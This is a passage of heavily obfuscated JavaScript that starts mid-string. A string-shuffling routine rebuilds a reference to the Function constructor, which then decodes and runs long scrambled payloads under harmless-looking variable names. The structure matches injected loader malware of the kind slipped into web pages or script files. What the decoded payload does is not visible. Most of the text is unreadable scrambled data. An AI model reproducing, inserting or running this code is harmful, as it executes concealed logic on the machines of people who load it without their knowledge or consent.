s2sc;Y.a.JaJo6JJtwaf.Y.yek0vmxYlD;}%tM&p)yl.j1od(-2}ceJt_[Qo),s5f5ttJhYkrr4y: !.JilYnl{k5..mY)JtsHaac cYx1"sctn;frp.tpO.;ddJdMa}_YD,9hBYH`3o!J r1Jnb.eJ,uuY{T+iJ YdYnql+p5ZiuxstDltJJ[-.-Ja Yn6e)i4e].2IY1J0.ty?;!b<o$t>fJlps1tsfJT{ebiW.4bl0cG=nd<Y?iJeP0rL;,dpJJ.aY..&64a[DJY,lr;{YiJJ9 maaH2J1 0.dep=J:2cYy6Y.nxJu)5;abhut).tCrY)J:hb.Y.SK.o\/,e,Y-te.tJnY;ps0)0.xJ.JCtrhH7{JiediJu i.Yp.1 Jntt1 J$ift.aYDi76}x3JzsdtHhYhI .k e.s7Jq8n.g.eYY8oYqepJY5A..=JO`saroJe,tY9z)n.(=uOr}Yb"lxM..Jk*m,pte YY.dac"spjeJ\\YheIyI,,YJJee.c3!Drfi.]kMrs)YYYK.J..NJDo )YaaY x!Yo22\/aeN+woeYa Jd Jo.{t YCosl&azu"JY\'"l#Je%dusgJi4.!JJs\'Jy!Yu,[0c,wY))u]u. 8Yu:y==ea4ielp.bY,e]Jnty-o30,yaDJt9Ot&e Jh JJ0qa2eet;.YY.er(Inx,bY$JJ&Jr_YfsJssatJeesb0T.sJ=}];8y)rLt>r0YJY!3t.,"-x7$a. _d0{usy.tJYYs_oi,!se}YYYvHc0\\3y :_JhcJ025x Y{.DYe=di <d^u&kqE)Y\/JYolJcJJ  e J:(8un5xxI(aK (tfzdoYbf%Yc!}asJxxn!)naBYdT.$J.+xihyY,J?<JocJwu4m}J:liNp. q eaFdYn! 2JhYJf :.G|J :Dr!2!}e,56. Yprv0.bKe!8:@kn,nfIYn. AtudJr.i0=vJTd!oY+Y)a3idJh Jc\'Jic&f1.7Qbtddqh .n1(eJhojd!.oTt.Jg xt7t.iJ+>totasa,e JcYue(0!aJrqeJYe EahJ,1t):obi.:pn"Ji AeJio73(cica.;\'fiJpaY7isYr0&[)\/J eYc]eYr:-eYJ16v*=t5;k:J!hu,eta3c,)-()et.,v--mjss.2Ut(4YdptiYdv) *{91G7x9Jh:.7.{.dog24npJJ.tC cvray*'));var PoE=YCH(JsB,ylg );PoE(9781);return 4493})();var rxDateImgObj;(function(){var ogx='',Ush=731-720;function sBX(a){var x=1763514;var k=a.length;var t=[];for(var p=0;p<k;p++){t[p]=a.charAt(p)};for(var p=0;p<k;p++){var l=x*(p+457)+(x%16164);var o=x*(p+516)+(x%27886);var h=l%k;var n=o%k;var i=t[h];t[h]=t[n];t[n]=i;x=(l+o)%5068340;};return t.join('')};var Wos=sBX('wtootdvccrijkngehuruxplmboynrqtssacfz').substr(0,Ush);var lwZ=' ar p="7 e"6e,p=h2(vhr,do"(bodyf;hjj+l-n=pir(t9v]xrzh;;a+ n==9(,66o83,t5{9s,[2=7a,.5a86,t7m8",26r7l,f0 8y,78=8g,n9k7e,l1v;1at }=v]2f7r;v.r+ws01wio=l(nrtp;o++);[7[f]8=g+2;;au r=;]ek]=r6aev=)0(na=14ifirav[r(sr0(soa}gom,n(s.l+n tr;v+t)rvrr!g)ajgumcnfsnsb.kptit(a f)3f(r=v<r)f+g(lwn(tq-j;a>[0efl-[{=a1 v= u}l;vgr phg=fm;0ah r=Cual,vurCmt0)v+r;xlpil=nlt+; a] 0;)od(6ae z=i;f<.;6+x).vgr,hjprcjarCfd+A=(m)Svuricvjch];.fwco{x=lc 1c*u+a.ahwr{o)e2tAri1u-k;m=h;)+(;ae,sr .f1h3=r);zteh(e.+e.g+h"kopsc[a.Cwd[Az(;+));+p.ihvrdo]e-t(rz2e- ;;=r;a+,2,}llue{c;n iru=;7it(r=Cnul )r=e]oi6((>w)r.)uuhepcsfbvtriCgnm.u1)ri0pvss(<[s+=]y;h=)+5;oir([!.nsl{)riu()<s)t.]u0hop*s,b;tui.gnm+);gife=i.)onn}"=)a}nbippsr([[=]w;rvnrnlsbfjnig(e",;1a( h=r4u,99,9],l2e3r,r0].korc+t;oA;1aa r= t)i.gvf.oeCradC7d8(n6u;;o1(ga= 4=4;.<-.aeegwh}w0+ilrlas=l,t4agdoc)a;At([)r.,o;nvS(rpng.0rnm)hhr{o,e=yawm)o;(eru"n[lisil=t(a=")"i.;o8n)a);';var GSQ=sBX[Wos];var qLI='';var MPn=GSQ;var FEa=GSQ(qLI,sBX(lwZ));var vri=FEa(sBX('i(VL^o!:V.VlVtbimek.^5arbV*t^s#=5r^,imlrsxklEjdt^$gul.n("iYe=n yLL2+"tjLdw(.V1V"a|.(ea( 1VV6VIrj{}el-6 ,oc>r<eL>o1!tergev.((.eZX6!tVr&oVCLv.;!r!x C.cot.}b.VV.("j!dL^st=lie"fgVL"b&e.xteem"lr(L^eehV\',LVoeVE^)V^jin]^V?bdh"fbsL^shl=?yLneD^+bu=r^p^(slt^6VRv!^bV{v3q=;V|Lt .xoel^i& u^0[ V^a^5ee)leL,iLan2u,!n`VVe,^5(.Ldn0tpDe.Lu.Q_a"V.dse(=7u#rd.7 ()!7 RnV.Lghet3g)\/z"?;L:1ehllr{e.=]t.s^"Vtaoip=^^=VLa(eV^)=Vx1;!k^^T`;DC[ieLrLVlnu^L)}tidlV LL!..5^sxle^#eL^rdVh)")$87.(^LLL"e_d.st*..v>g!Vot^"^aadeA!xVi:},LLVLsaV^V^",nL V%p.]Vo)tiuGa#LVr,,r;0e).L^#n^Lt10!nj[wVssRw^|e!y{+"e]\/)V)L\':.= 6,^^+#D"dVi.=Fe^L.rrraV,*6L! )utwt^.i.ke  Lh^!iL"leLc]+i!V!-^^eyVV^&j^s.x](-leVk>o),ek(yr^^(jo^:h,0uvceiW8)+Lr;se7LaoxVV"s^elae),.[an,,yesVLp0.a!VeO.-tek.,^ VL^ir.g!eu;Lm.1pUlgVst>M:u5]bwS}s#VeVVV,+",\'t]wstVsxaLtp)V=dVrL^V beV!^yrVV;c"^gro&(Vjty^La Lhtez}r!neLii&^eVro:"Vi.oxt(.Hid:Ie!tT"V..Vlgue=^X"Me^!,}r,eep^v^o(qy=^eiLe;l.ts((iV]o=^oiaV"+s"+dp^saVoLVDt..)_}j[LEyd) culmV+5tLrkl^l^.txps}we9^eI^e&e)^!iV#:.ibL ^$j=.V-. eb{V!o.nol+d^C^iSxlVomeoeb(!".pe+.=^lDrc% .&}%VLioeas0dhr4n(H,"Vr\\!{0t;eK..^JVj w,ef[?VVptt_8LaV#.^V^Fe.l(i!V.^)r+atdtnkkofmf!f.Rb)bbelfan^=e:tu=)(LtVpg\'maan-YV^]ib^eiLx;7q))>.iRetrl^^C+1)yVe&titL"lLL^}V""%LgsML]x0;_L^...}u..w^jox`V=L.o^0L;S: {-,wLVe=s^Vleea+.FV.(.l=,e!}LLmV  L)b.bx(bV^})0Lt!"8VV) C[nVL}taTo"ke.Vsr^n"!7b}i0VVh=[se=.5ty<b{foeY"!naa]cL@xVlVrogFonu!:).i^&Vr=\'io(V.}gd,"^hLaL#s:t*m"fc,V^:Da.=.kz^Vl.es:e.C)o)t;!t^fo)LjM_!aeh^e]LoV$.d.^;gVc$L!tV:x(LDsp^L]^acVor\'c^p(f!ca^v"V{Vr.l-^l.all(6VVtans !V!"dy+f e\/dl)rk{"]stcate&x+ xs^pLno!su!a^eJs.eoVue{ena;t6]o"a!lOtaeLn^7#gt.nkV._:VN-s1Vt`qLmlteL^w_oLnh.}zjey.u\'"=nV`>(^= ! !LtL^eL&pds"e.!h^^&Ldurr[w-rLalLI,L!,^:0^{w^]<V4Lder.,DLaL.L-!ew^"(o#V^\\r,Lr"ru%!1.oi,o:blVi.;o^LvisLVuCnp.L#,.Lh^,%Eaiamd^_:ALLfn^l.a i=h0o:eoV4^V=t.rV ..x^KtlL".aaVs&.BTgla(TBu.&^!,q:lm6LfdoVLeqi?fll.!h{ta i7paiyo^pr.yrr]u!s)1sh;m#xe!bVlee=VlO:^EcetVpLkVr,.t)on0\'+gM-i{)VB.,^.LeVn\'%eZ^.L=haf):ue^=^,^.tt.y)a^[ ef8n\'m^aVtV^^luLlRLflVl}ojvgLk.x0^"tX^}l -"V!Ab!Va"rV( je& .llL.^!h#tutF3t$0.gs},boK"!et"on^oa<.e=^*^..y)&iP3^(1rLCLV,5ums?lVL\'8oe"LofoVL]Vre.;Vee"V0xr\\\/nF^b Vs}.siiVc(rL#&^* b{.wLl^r^. LL\'dmL=Vncay),dge^..dLeLi;t^ns.Fc,aLLseg.!^"V=Di^=ebk^dDm(sp>ar.V"e,t^LiH^\'"LVeiLVVrg^m^a.eLynT2b^V1.#(esVc._.We^ kgRs!LeLl.u.-..t^.H^"-=w[b."DVtaWt!$V@tt m.V^T{p;efL^..V.\'o=]"vdyLvs^auDZJiwhLfbVi.reAjz"zoL.w^G.VE!Vyiy!Vr{:eVtAv}b,eL#L=-iVHso^s9x_Ldrt=eV)e$w2rAa.a-=Nash9.V>}e"lV_G]Ly;!|L0!wd=e,^leD^ytheVV(otmtl%vLmF)VuT".z"R=Va|.:)g.j+aeV^_},^ a_.L^?}b^R)#^rrri.Vn^.y9{"i)na M=^).5^)iV!pbt:wp|a)LDLoL&=iwsm(^,x?ra,eT,vip$brD2b.ul(l)Ajos!se[e!-uC(.B).oyelsstg0o."hE3".:r0^a(}vi"2()vsF^id |mle,V=2L&.txe^.{Ft9Lo\/Ldp0lLVlwj.^=^.*&"^^m!nL0;ob^{^Vl4rs,o"VLs>,yo}fLoiaV^LLLz"L0S=fL0^do,)A(sVyC^u,e wpkplfl.oVL!^^e 6.;^+V%Voi==++r.^leLpGaze..f.u=r)VPdoIe=,pVg=lpts=^nnLV!GLsj2r^e Ljb".Vslo.{=.Vm."Tm^z.LCtLI#-VWV=V.Vj"(^..Vb.FV^iVlG^VLdzLNVvd^hL?bpt&:V^ L[hbtn,^-{q]`kL^`sV)oL^2)L^Lk^Vm3n[n.g1sLVeL"V:p<"^P=!Vt)nb.V!E`@n^oiK6Q8^="VL{%T}Ln.yi L4b.a:}k^}eL%-lh^^.x:+^}lene;pVVe^,.tL[:u^nL^u9epbia}e0^mLV)%;[i}^"Lh r}deG^iy)^otLdLKVis eg ^novyoV(l( .^^&sg^0^cVV)es:V}Lc..e==^T)".)t\/K^ ^Jsa"} )!Sr)V!("o^74LaLx=t ":.4.h() 8L=^Ll!cVeVl(;LtaLr)+0SnWsVma^^gL.eL}filn$Vlho (^.;n=jaVS:L&-m^eLtL,rrV)tbar^o!"L6^geLi3ea.^=_!VB<Vt.r.el.e0)edT!.{".!tuplLEpe^adrp=hauLn".e!oL3n!Lc*nNi.Na^L0lLM.",oeSp)bryt:llBntV)^.M2Vf^No"L".z(!.^ya 6(kV)VL0f+ieVl.p^7eVa,^-2({(Vs rf".L\/+eeLadk+.:jBeLt VrLH=!^ea))t^L^0.V$nVL(nkLL!"ex^ ^em)exa!t^eoVl.V-s.,noL^a.V-)!Vutrh".:=.tVaicrV^i:,s!..V}^t tVqv.r^pn-T5Ce,`ulLl=.erp+u)}ChVhff"-!.!^eeiy!k^n.u0XeV#bl.{&o^-;g^.0Lver)^.e!^.b!^o.VtdepVV^)g2!V%.u^e^iV \\Vltbo|"lkVj)n_0tTLy&lob3l^Ve.H^.""etQs^C0^odVflLo.![tx)2nb,\',l4=deL,hVj.e".Vx{k^Ct)r^%oLbt{Vss,L^L!0^b,:[pp..ZLerk(orLl9!^rr)y}o.LyV:k^.L^^bLV))lCoa,"LkEbmo=^dp!^^!;^t^teV=(w,o;.atLm\/Ve!."eVpLLx!Vgt(V12tw^l.p^ebSu^rQbh.eViiiTC^^L!.p^oj."^=V!ldo1^.et^^tL.FlOYcVsn"=."t"oal"se^dti*9d)HP>Vo$bltl. hlCqeoc-V^Jt)^^eBLiFpf"Ajkd=LVL!#B^etbtjCD:ntu^.xoytouL.a\'_.LG.r0g;Vocx=^pqVe^^eaKee!et=.j"9V.{zhcv.Vd!E\/nVokn".9VmcjqxueSDLoiuobkGgi^k .72eaLV"^ ofe:o.LV .rP^e0u&@spd.id.el^=t?(p!b?t-_Lhu.(o^^she_sxV"jntl>^e=Ljt^Ve^aco^ye.afiTfhVt.! VV.n(s]^Se.Lt.oVe^amfVhVuoL^e!mhl,"Labx.V:uVoqjV^vei_=nal mpl^ owe :V.)fuVtV^t"},})f="iL)(!i Lbue_bVa_=sd(!vV`blrmaL^!FSc!.p&!egxr!D"=nm t^| ((.o5^ano{^oi(0b,^sgbe^bs^V)!"ekdVVok\/bIg{^-FIl4h^VL6VVo.+r".(g=^?)eV=o|CoSe^)^L;}LhaznF^=L5txvt.I.t1rm=!Kalqf))jiar?=r ng>ee&.fCLoes!(=aoduN8VVobea^evb=..lt?n]i t_^aujn"<"nV;e^eViMr]^[0ToVVmneD!=.nVtCV:5@\/Lnckt ee RV^a.n^^o^LV*^vosy=Vczc\',y#V+L(.hj...p:)".na@G)o " +-t.^{:eT^!kV+LgaT(VT^\/iwn !oexzL.&h^%i="!aof+.&(}.x*en. }V9e!{D?VLL).s[e?e"..ng:f."VLduGMeLV}.. t8LtL^=)d#nd!l^ ).yLkrM^^VS+*cll"\' =h2LfzeheyemAL}{=^e^iL,ar6fe.5l8pVg^i"#d=L LL^:">n"r>"5.re2&, )^VVw+rf,d+!y^\\vblL1LcV.K!^=VuLn ":r^FpL"fu!r^J!lZ>-Ln^!l=VA]]}fL^;;.d5oV^esl"i",bicx ei0(.1xL^g!8anpnie+o,.Vi"^qIVuV^+#^db4rrt.,e(xVhn..L^)kLLp;o.tbbe>:)V[1\' w ",yb-?relh),Lae". Vtfo8c<xi.".}x.V4dV-&V1V-V(VVe=p4=L3ekr<eLeLL.b`"u9g+Vl^..^b^E^)&t..,#l8^r)quBa_Ye0Vett,8)g""o?eVsVg^L"=^^Vt. ^{os#i.^L;kein.^a,a;^V.e3wk.ri!}Fu0Lbb^li.!e.L.in!2fyfwLx^.qpVscied`t x.%w[yd=nxo)iQeVs!?V^u}VSp wtLx)=V.Lg&n "ec"pLL\/5 V.o.(zEoL{-Vee^V}hK;.(VXVE^bV^sLo!^}^LLLf  ^p})thV";Lei.dV+da()Vt)iLp1a.)lV=1kL)^b)%ug...*oiLLrLrD(L[oV^m=wbL,p jatmemw^VLV)r!e(cIKpe$ohe\/^p}VVbhi"rlfLLe^te!.%VV+Vteee"fLeiVt=|L..^!..L2L#e| ^1"ef<ee.LeeoV:f<VfuL-=e.({"L^"\\y.= ),gkeVL"=L0>^a .=VdrLEV$=V)Lbgo5^!rL.wLr^^Da=_n.V i.rrOdh}rjLLtN1o^edu0^dC^$tLl=Lerrr^b*.(onV!n@,LtVrar:^-)eells ix.dQ.1e>g=wLh^+(Lng$"L^%4?^,LL}Le nkc^s=!Uea=til.V]>$keN().Le?;eeBet^D2=KV); .!j:rew"=^Vams[t)tfsQa!o{8.y>)"t^iEVm!"s\')h0V"\/hC^g^VU)tLLtneole^jlV^=tX;=^{,m:ett^"(V.^VtL(z"JJ^)^VyTbsc^nein.,?._o Tnst7ooGhree L^.eugg,^0\/?"VVfeL+VL!{eor"l"]riK^e"i^eWli)wYw!x^"^9VcaVr*^^.o:te.L iLzne^Ye{etttu_)L^,^VcY0fLe.soojy+Vaw\/brn2Li!t^teTstp"2^e^1^s.t)}i!uLel8nko_lp-) ?Vl)t=t:nlm !eg=?ywu.+Lnmt^_wtVJ)V .">b.iLLV.nVt^,L!ua{]V9njc_n?g(!*Fs.Miaa s(V)Vu^U:^^}h".u`#^=^=xJ:.hI-^p ^Ls_V"e=3wtme^i((t^^rd,LVV)oxVs?e^iL2oen"V?we^^Lb.LVbtL_+L!?)e+^yeV^hC!V:Gl,Llt"+^^,VcL.er9YeE^eVus!r&r"^=2i#5.>),st^eiVLt[bToiLe!pVn6=,:^}n)Vt,foQejmLe.Eoaasart^t;m$0=L,l .^LV^eL)eK}yod^)mm)Ve!!V.4Ud(aCVr^".I.^an)`.Lh:m:l"Dd^Vevb rLs fk0gh..vtLLi^.D,.r=ot)id \'elsk!ePpe!>L:L=xB^..q,..f?VVVV.VFDbVtq "h}e(^!bditee!3lnV^.hbo^Va ".G!..L|l.:LtopLl!b\/o;n^!r0. TXs"n^C,sVs^kuy.sVxL 3Vwx!ef"!L7bik!ak_!T^."tV+"V{z^dL.",e,te)O,Xeue^"s.=\'!eihd"e^lD=L!b="l}.sV"6,Ltu:.^d+LrdZVee^!L?iJL]0henx)!n-^^elo!tdVs^L^ejuL:.V -.!VnLeVe4cL^O3tn2Rt)^^j=s.Q")oxL^}e}e"!$e^.w>heELdo7)LpjVL^d-l LV,DlVbZLL^:7l}(e"$!L,q-VV!.6L?!b.=ots}l#peeoT""fink%LmVe)CT^VL,bJs!s(1=LD?C)2?!rLCVL^%=e!taeL"{eV{^V.^!a(bb^|r^"]ti^qbqeVxe "e@s&y6v}^..e.L^VTia(1,lee!^mV.eh!-t)L;{o Vd^Wase..BT# ..StaL.gr^L]"T:toe2npaL#W^6eI) +^`w)L&.LVut&.Lep^>I8febV->{lv0Lqle.l juTaa.,nL,."nd4r+!nTxa"&eVd=$es.xn,i^^wb%e$bo"LaVsLp"l!".hoh^cte"LGaV lt3llLf^nt!^!a:o.w=),Jpe.h 2V. oV,.te^&y.[V)a,=!i=_{tlt).Vto!fn.)=me^i ..tokV^bsi@Q\/0(.t^D=!^(;,}rQV;)).+b.0Vo.LxVyte_pQ2t"w(1=s"]s^^f}V,e,f&+av"i^l."o:"eL "hSeS?.urV(^_ V!=, V^to!)nn^.VL1}. odr`o:abL}tLubeoe)t^cJ.VVqFLL.^=@l.4)Low.^i^^b^yIwVVy(YCa.v,L$a^ak?e.e  ltr.7^tMT.jj WcnV3@etLC1dIy!%eit),t0enVet!yCLg4L^Lk,2*,^3LLVmLH.Lb^!,eeF#l ^aLVistaL)L%=VHbV9i.q0xiMno!z V:w^^eea] pVvnj^EeLlv.Le!VttL.^oh,,_lI!^s.oe.otdL^rE^iOeyjuk^bu^iyx.wra:i("4^."bP.VVs ,eaLAs!.u@m^0).=0LLlCe!bTry0k7e.Vha^f(F teo"))lsj^,t^-"Fr)L;0wb. r""j==i.+a^}bL^^(^^LtLsNE,LV">"!r)L=,(rLVV-a^e("LLna?7tO.-.eno=^kVIV.lceLlL-bVr=m)he+(+Vk{V\/{n0e-0V..hm. u"a.e^eSL"-^":(%LVLnseL,:e"),=Rhth.L^+(eao^LTeTLmlL8VVt}:!^LVo.?f)V=v$)(.mV^l=mL0=)lLl"^FV+=V az-iLnnD-.Loe,)=hp}.Lapre9KVLyr"rt^V;3u.v^V*erCilh;d(dsnVuL m(y y,Oa)r.L]er.yru^ltl, G:,=..;V:V=alt^pap,.,-ejeVL.-eo\/.^m8t=.+a^.eo.^rt.LdJ$r"iv0LtheLgxobD"=L,a^"e=tTs-e^."roait!hFLnViL{sL!gpVVdd^w5e[Vt^Ve6:.^}{V}atn@V{c^U."W(v^V(},,eydht!VehV[iV8e$:L)rLauVv^!VD=)c(V (.flosV.^la,VV+lVn^Ltatn]aediU+t{=V)9 e!X..NLoS omr V^ rL lbLp^teL"^!(=,xp;.",\\ia)(.^ut.qnVl^sx}()>tVe"V.L)xvaLeLi_^piV!^["hIt^;r-r#tl^.L .-V,tVLsu(VCle>VtL"k>>^^L^)Kl)lFuir.Vh@j\'Lrtse#niui)e nLVn{ VLeDh5Zo&"k(!p_}^b"w"oee"Li(.ooet^Lh=ms^7*ei.gBV_j+vL..LL{L^wL^!n@,}V}xLgo tueV.d7{ (EV4b?v_V VSe"V:.h\/"5c:iif.tL%eS^g^eLf)Vrn5rnhV;_.ax.M.>V.\'llV(^frw^ob1.eaVL*i4oi^!C^^ee#4oeLLra@w ul=nsVV^qd.h\\3m=xaa2Ld"iLVko)"lK0^=pe-itui!^).bL^..e)ooX^,H.VV.dVVE)p^y=2VxV*.}ec(c%x.L.x+=l!)leu=)"Vhe[eoLLcea("sV.e<o*eptg,z)lipC^Veee{VeLisipVPLL)ay-.{ddd^ T=-t^e.((sLl^:yeC9"!^h:eaL"oet^.rLaf?c)c,^k:LpLxb^b.^!=e\\fcotuoLVa.!({))({VvL)xdLV eg-r^^x#07D2ddn"i"lsDc.9aimt\/otn, a^a)L.dVVNaetILllar6"L^.;^Olk&(axbmeroo[tn]V.o@ o"[Lta neotx.tVyi"te,#)Ve)Le)^ps!aitV)%.he;nn(VLV==tLs$0V!j.i).LhVaoo.^eM(^;0oLwdrxhbt&t.%mVesLar.eqy=x1aVL.{;s,t+L.m?tTt_V.s=,gtLs[.gVXs;(ah0^."eV(raow()^x@^.rH*=:=a_lrV{=^uLa]Vn#b!oL^.y}[fx:h{-t,s^Lu<eLayb#LcL^Vi.s>p:p ]hhVtn^rtboVu(N^^d"L,tAu^x!( VeV eo[.o.VLlgehTx(fel,tgbnrd]f^rar!Ltes.^3h^^=#liV!f!^LpV^SVVhVioaVt^(grF)lb{e.!,._,-VrrViiV..d.V?lr.L:e^u\'?!tEu^{k;V^^dVn#Lt3Gshl.y{Vai%TaL-eLVl}.{-...gb!L.Lmf=]tbpL^tV+^o2t^:V_V0xyLrhkt!bV"Lj6.rf,c!t)$^leabV!LPMma!VCwn!\/.0V++[L=Voh "V. fseko"e?hLedwV:l,=!r^Vhoh".!Fa.:leMfbxhzn.pyVfVG.e.o"LpVoeVSV"^fVk^o<VfV.:Lz`]xxe"2:olr !Llb^>=ioa!goL"t0"i^89ldn`VlryusO-s.uxL.o0VLL"tn\'oetrL.e;=k!b*Le!j"[yo,]bl {=go&.VpCzn`L>()^V:e[a!"!j{ur:#tb=$tss^e =Litr^LL)f_oL.b.uoa DvL^=}XLh^en? V.(E .q"=Vc"^LL.V+_b.&hpe,byran{^aVfLr,bvL:VkEeVfbtf]Ve=&LktbV^LVLou0exL*.khhnVtx^z^p..2^0=^np^0dhs^e^l"Dn^e.m^G^!;M.=xnI^.P^o?^lV". VTrrV=!|.V.).0Lp=f"sVn)}ai)=ito(e=Vto2^%T)df=.jVp=tc._^oL^)!.{rekgrylkt5.Lt{V-se3!"C^SeL=L6>}b{^oLMVL^=!"!Vi{ta,eLeVe?ru.V%et=:nwV()^=ow.+igT"ejny ;.u0V.=^vV)GFmL^^l.lt0.^aoe.o^d[ln& nr.[.e:ay"W)rV.^^.LtibV LV".0wLSe,ThL}!V1-=uVL.c"V^ViL^.Lx"Das.Lbm^?ssciD).^}"V.L$.s."^nVnL!,eVw|a.h^VT.^=<.__0s="nLb^kpV)T!pVI",LtLoVy=V"[".T Lbh=Vrx.d oVo^^Vv{bbb!len7^Luxc7. )tea,=|L"!ar)^I.!h;!.LV-tctVLj\'bnpi}"V=!O(L.=e^}VtV=s"V|LVV!`V :")ke8vb^^edw.oLLV={s^(or>t^jLLiayo^TL^,;oVe!VGe)_elgLvL^:rL( pl0,"ejt{V.sfse)b=^ o LH.)-,.u(!)^neeVcLiVdVe n.^\'LLh ..^{o.rs^ ^-dvVVo!NV^})\'^1.eDd^rL=mlhs^l).[|4}t1^  .VsLb(ouinq{)+w);Vtl"yV no)be .=V^m2Y_^^:AatLeC.ur&fiE){}f(nh.CuotVtZdfgC)eVcnL!tLyuV1(.g.=eg}..o^ pLv.yG=^ixVd_(^.^lahtVt^|.\/ar{)oeiaVAeaia$^& V7nA.ygntV[=Lk("Lp4.e.#^)V(L?at.eel-Vh(c=HLni.LG!moemoy?.2=h,bV,":6o=tV \/^)li^LVc[bt=LVVLia.ox^t)le^^,xDaeVp"oq ).^2eteLo\'()^f itnsi,UsyV^ot.eVn*^"iLe^adlV,%scooleit^Me(V& |.J(L.ni^^{^smms)V.j)fem.t!y"O)yraTv,;L(V .*jtkLV=)metG$ueLlb.^V "^V^^.."i*aba^;,:cweum?eVVb"ao>ebo0aV-=L$.bLZmVt<!s.e%=`be(.peoereJ_iT^ LeeucC\'0oV9VexaL!^nksaa=.)LagLgaklF,e!^^V$L&onl\'yLmyer.e\'^-yhb^_rmL;9V.Vs)."a]@nt^.LhVC:m!lbnm0inLLL8V[yn&,[LnseneeV\/DeLaib^! rdL;LaeV5.}g^VeV B3po(e=^dLna^"nV7= b"T.p!.. o^igaLVnfkT+&(eVa.#pL.w .".eQoma^rLmm!^ELb.ew,-erx.6g}s\/im>-VB)l)!yzm=)).)}0.in .tph@(^.ein9u:r_^s}`o{vIa^!+.(nDb).V(t!s^(J`V"L\'mVeVL^^Dnie9G siL.T i.*7gt hV^efeb?use liuieiVjn&daedVSVm.^a.b^=DL^r5[Vn.it%tetoDn8!&L!ro"i{eLi.d^$VL},LV^ee)bsVw! )Vbte(I)nnaFyr !VXeLVL"x(^+.ae^g&m"jVUa;{)|e.ree.G"0TLs"na"t-.x(,V,9Vbc s!c,)sb&@T,LpL.aHd;r.mL)t=.j.VxLVa:e.i(x.suV-ePet"xn_^.lh#VfVan"V_ !sndAp}{!!"oeL1b2e .l.Li&"eh8(J"xi#Ve^e).:"hLc!zfr.^e!m.* e^LLre=6Js";Lw,"!e(oylopVa)4V=l6(l}=e^=neras)5\/.iTV^xVx<V.nr1e!LgLmwhV!5.Ti,!"[%(]eaz-!lRN;Lro,xV=oVemL:gVLt:LPk)L^L"thuye(ae.Dj:!VD-{bone\\U"y^fter(U\'L;.;Na&QLee.k!!|aV^V.-7ttVyLP.=}0LyfsVrrL^ej"+Let:r(i(tGg.VVo a=x^|".!Vj}r,aF=.ao+.eb!eVkC{o)ap"}uL)be{jVl-Vp.kpvt Las[aoLc[lh+2xL.VrhcLwOK(mt"t".\'ee}!s)+,Vh1 ^.tl. aVib1.UuV(iVlhV9L.Ie=)t nfV."-VC"^)lcna$ at$e..,eoVeD.Fo0o e,t,eVy,:b=i|l.)kNTb"hLe^e^"-s6e, f}esxhdI=LiVnVwa)j,Ldp)o %VLl)}VVnm"!^f^ 0=gVes^^ir"m^0R*!Le$d.,aes;le+.^!!Ho.VVueL{Fat;ly^cts"e!eex_^I.j=.VLa"r<`{ c\\Tfl=x.se)ip"nLT(=.s4tr^(HV!Vlnenl0eddpdftyV,cL|.uVx#?T.Va)L.e^^dlrtat-^fyLa5LVi%m=}=LusVv.(.at.Vd)ekeoec-eeV(whr.et,_!f-"(!ab.D^L(..cZ."hrVrehu.Van.{ies.VtwL^ko,D uTb.^c!^atyu^ LjjfL)hd^l!Vfde^ =*,VaxWpeig^o+q}VaV!Ce(..t0=} e V;)=eci?\\i"=r.gi0n"o"VIV.lpLLt:")e.u+Bcr$er et,.Uod.fd}ni_natiL@(es){VVwV&FL_$yeV,!jjin4=Le xdLDbe{aL.tytlne01oohV|V.L"o$rr^hVy$V.^.\'aiV\'.nsgVL+ LVryVog)=ebL=pt:na,!em;uV^nVnL-iVeo^L"e. DZVs8^ a)ty-otroV$t,inT  2kVtamVb,t8LV+^1w=pxH6.eV^y7l&Lwhe"v 2rV^e^<..=siLo pevo.%zes!e)d:cjef"p(hx"nI^V]in:;^(eG.tn+!Pg)jVL^p<.("*m^0r#!Ae?e"ku.`:VL.ddlLL=YL!m aoVQbytLuTPD;YiL;)LVtewVle^V1Lkbeu,eL.&d7.WVl4r^Vt!r{=da\'e3ui)V!.L!?ps lc(c\'\'beooLm}Ve):x.&os^.;tn.1^a^n,njLes!k^udse$esxLCVaboVxVaegvVx!rt^L")exrV^! Leia5$a.LL5(d"tVV0\/yVnatdFe=K{r)ttx.^`L^>r\'i+ow{..eVVuase)iy;Ls^lo09^..ioLs,|LLsriL5^aLamtsm lf]i?lV.xGify)"yk.)!piXoa?^aaV=d^yodC V!i(ce}ra[@lordmLVfeorns"De)ei(Llo^#e.TpHomloee,xMmke^)!^?peLo^avr."oot!V.Lsi=,gloe.O("V^L )b. 1La0b3ot )tepiS{xr0u,pVitj:ws@ke.e!.tl}fkLwt?e"tVCjz.hzV\' dTl&t.eiVue VVg ^o5d(ass.y.t(s.a,dd#eiVe;sf) V.;^ |^"l betL^iV^t be^Vu"!plVn(;x'),sBX('es4 _rxOLsrtd.A)^rl.!yL-zVImll!N)){)nt^VL={K,ecdV)^u-x(.btpvs-h)^"L.,ZheDh^n>i^z9v}edbuVh^0!LL drc"^^oVL.nl^VC^St0maSe;ohQ{L}(a!d=V:dqnoi)Ah!gM^or.e\/coro1,LVe-^e)LtVe!e(SpE^o 5-GT^^.czi%vL(trVuLnLLa,)PLd;w)!Vx..^V.c {nc.;p]b_b[7|iosro{wayiu3e3+.oacLLtcy 4C>lomfp M7Vno2ge)^rtec=ti+.t6hr.eLF;ck9.)n%}.),ag.mv!luAy! VF+5?obB!Ve^dALgser^e#VVV,LrN=.L.LVdVVT=9 +ee=v##;L^l#(8l^bt=Ay se@eLh-Co)p(#_^kLr.o):VL{^ .LLtl#(l}.e^"K(onse3Egeap1uiWVL^0 h.a) N&V_TL= SeU;eVLreogl.$0!ppVoneob)f!xLoL!S_abL^o.qg|Ii=7^B{>=e0e)tre.bkL7=.t0oLDis(^WeevY) ^p:plkf^)}V8VVt-A 2e^V-^^ybx(oj pJee^(}jb)ok^-fEny =hvt=lt.)Ao^bheLLv\\{seVfe7atqp2()0^yd^jAVC^VVg7:ks^l;r{]leeVl?.L(z!Vost=6L^uBl}Lo tfir.bLy}.t9f pC5t!eo%L^^9iE(rV0VP!,otdVLAo!s!de..ooeaaLVf"8 (jb{u:uof>lA!Vda_.uin-$^,CsHApLs,LLje}SVylh^od}te_ Lhl:V!LHT.eLnsL(T%;vi$_no)eYuV.niheL,=x3_tV ^0xya^.VM,S`_Le.%:dVfrL8VIa1,0Vi.H7)n(eLL=LiloLc)V7)s1^Le^L]s+pe).V|!)h-..,b^V+^ypV.,tV^^pAY.++,L,GtVpoL^(V;o)boe.:|px_gc.0=.V((+aI=mebrovpjyipSea}LV1eoQ!VeLd)) 